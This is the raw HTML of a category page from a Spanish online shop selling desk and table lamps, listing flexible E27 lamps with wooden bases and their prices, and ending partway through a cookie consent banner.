					<img width="430" height="644" src="https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-430x644.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9474" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-430x644.png 430w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-150x225.png 150w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-700x1049.png 700w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-200x300.png 200w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-534x800.png 534w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-768x1150.png 768w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO-860x1288.png 860w, https://flexosled.com/wp-content/uploads/2023/01/1242020090650_C2011_30ORO.png 980w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/c2011-30-coleccion-campanar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9470"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="9470" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9470" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9470" data-product_sku="295898" aria-label="Añade &ldquo;C2011-30 COLECCION CAMPANAR&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/c2011-30-coleccion-campanar/">C2011-30 COLECCION CAMPANAR</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>53,24&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-8988 status-publish first instock product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio product_cat-flexosled product_cat-nfr-iluminacion has-post-thumbnail purchasable product-type-simple" data-loop="12" data-id="8988">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/flexo-bombilla-nf019am-amarillo-e27-con-base-en-madera-lampara-de-escritorio-flexible/" class="product-image-link">
			<img width="430" height="527" src="https://flexosled.com/wp-content/uploads/2023/01/1192022112106_NF019_AMARILLO_copia-430x527.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8991" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1192022112106_NF019_AMARILLO_copia-430x527.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/1192022112106_NF019_AMARILLO_copia-150x184.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/1192022112106_NF019_AMARILLO_copia-245x300.jpg 245w, https://flexosled.com/wp-content/uploads/2023/01/1192022112106_NF019_AMARILLO_copia.jpg 624w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/flexo-bombilla-nf019am-amarillo-e27-con-base-en-madera-lampara-de-escritorio-flexible/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8988"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8988" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8988" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8988" data-product_sku="413727" aria-label="Añade &ldquo;FLEXO BOMBILLA NF019AM AMARILLO E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/flexo-bombilla-nf019am-amarillo-e27-con-base-en-madera-lampara-de-escritorio-flexible/">FLEXO BOMBILLA NF019AM AMARILLO E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-8984 status-publish instock product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio product_cat-flexosled product_cat-nfr-iluminacion has-post-thumbnail purchasable product-type-simple" data-loop="13" data-id="8984">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/flexo-bombilla-nf019gr-gris-e27-con-base-en-madera-lampara-de-escritorio-flexible/" class="product-image-link">
			<img width="430" height="623" src="https://flexosled.com/wp-content/uploads/2023/01/1192022121311_NF019_GRIS_AZULADO_copia-430x623.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8987" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1192022121311_NF019_GRIS_AZULADO_copia-430x623.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/1192022121311_NF019_GRIS_AZULADO_copia-150x217.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/1192022121311_NF019_GRIS_AZULADO_copia-207x300.jpg 207w, https://flexosled.com/wp-content/uploads/2023/01/1192022121311_NF019_GRIS_AZULADO_copia-552x800.jpg 552w, https://flexosled.com/wp-content/uploads/2023/01/1192022121311_NF019_GRIS_AZULADO_copia.jpg 567w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/flexo-bombilla-nf019gr-gris-e27-con-base-en-madera-lampara-de-escritorio-flexible/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8984"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8984" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8984" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8984" data-product_sku="413728" aria-label="Añade &ldquo;FLEXO BOMBILLA NF019GR GRIS E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/flexo-bombilla-nf019gr-gris-e27-con-base-en-madera-lampara-de-escritorio-flexible/">FLEXO BOMBILLA NF019GR GRIS E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9002 status-publish instock product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio product_cat-flexosled product_cat-nfr-iluminacion has-post-thumbnail purchasable product-type-simple" data-loop="14" data-id="9002">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/flexo-bombilla-nf019rs-rosa-e27-con-base-en-madera-lampara-de-escritorio-flexible/" class="product-image-link">
			<img width="430" height="610" src="https://flexosled.com/wp-content/uploads/2023/01/1192022122028_NF019_ROSA_copia-430x610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9005" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1192022122028_NF019_ROSA_copia-430x610.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/1192022122028_NF019_ROSA_copia-150x213.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/1192022122028_NF019_ROSA_copia-211x300.jpg 211w, https://flexosled.com/wp-content/uploads/2023/01/1192022122028_NF019_ROSA_copia.jpg 539w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/flexo-bombilla-nf019rs-rosa-e27-con-base-en-madera-lampara-de-escritorio-flexible/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9002"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="9002" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9002" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9002" data-product_sku="413729" aria-label="Añade &ldquo;FLEXO BOMBILLA NF019RS ROSA E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/flexo-bombilla-nf019rs-rosa-e27-con-base-en-madera-lampara-de-escritorio-flexible/">FLEXO BOMBILLA NF019RS ROSA E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-8974 status-publish last instock product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio product_cat-flexosled product_cat-nfr-iluminacion has-post-thumbnail purchasable product-type-simple" data-loop="15" data-id="8974">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/flexo-bombilla-nf019vd-verde-e27-con-base-en-madera-lampara-de-escritorio-flexible/" class="product-image-link">
			<img width="430" height="615" src="https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-430x615.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8977" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-430x615.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-150x215.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-210x300.jpg 210w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-559x800.jpg 559w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia.jpg 595w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/flexo-bombilla-nf019vd-verde-e27-con-base-en-madera-lampara-de-escritorio-flexible/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8974"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8974" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8974" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8974" data-product_sku="413724" aria-label="Añade &ldquo;FLEXO BOMBILLA NF019VD VERDE E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/flexo-bombilla-nf019vd-verde-e27-con-base-en-madera-lampara-de-escritorio-flexible/">FLEXO BOMBILLA NF019VD VERDE E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://flexosled.com/categoria/fabricantes/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://flexosled.com/categoria/fabricantes/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://flexosled.com/categoria/fabricantes/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://flexosled.com/categoria/fabricantes/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://flexosled.com/categoria/fabricantes/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://flexosled.com/wp-content/uploads/elementor/css/post-818.css?ver=1686651729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://flexosled.com/wp-content/uploads/elementor/thumbs/logo-11-1-q0ifbl74akdlrf463ks8qsdviynolmsz04izzu5kr6.png" title="logo (11) (1)" alt="logo (11) (1)" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://flexosled.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						C/Riu VINALOPÓ 15 NAVE C7
46930 Quart de Poblet
Valencia 					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://flexosled.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						633 47 45 55					</span>

					
						<a  href="tel:%20633%2047%2045%2055" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://flexosled.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						flexosled@gmail.com					</span>

									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-2421e56 elementor-widget elementor-widget-wd_social_buttons" data-id="2421e56" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-bordered icons-size-default color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Flexosled-104029084645951/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/flexosled" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">MENU</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10465"><a href="https://flexosled.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10468"><a href="https://flexosled.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412"><a href="https://flexosled.com/contact-us/">Contacto</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">ENLACES</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-10564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://flexosled.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-10565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://flexosled.com/condiciones-de-venta/">Condiciones de venta</a></li>
<li id="menu-item-10567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://flexosled.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-10566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://flexosled.com/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="https://flexosled.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://flexosled.com"><strong>FLEXOS LED</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://hadbos.es"><strong>HADBOS SOLUTIONS</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://flexosled.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://flexosled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar...						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menú							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-10568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10568 item-level-0" ><a href="https://flexosled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-10570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10570 item-level-0" ><a href="https://flexosled.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Tienda</span></a></li>
<li id="menu-item-10569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10569 item-level-0" ><a href="https://flexosled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://flexosled.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista de deseos</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://flexosled.com/my-account/">Ingresar / Registrarse</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Carrito de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Cerrar banner de encabezado"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Enlace de banner de encabezado"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Transporte gratuito en toda la península. Entrega en 3-5 días</strong></span></p>							</div>
		</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Cerrar formulario de búsqueda"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://flexosled.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por publicaciones" value="" name="s" aria-label="Buscar" title="Buscar por publicaciones" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar...						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Comienza a escribir para ver las entradas que estás buscando.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
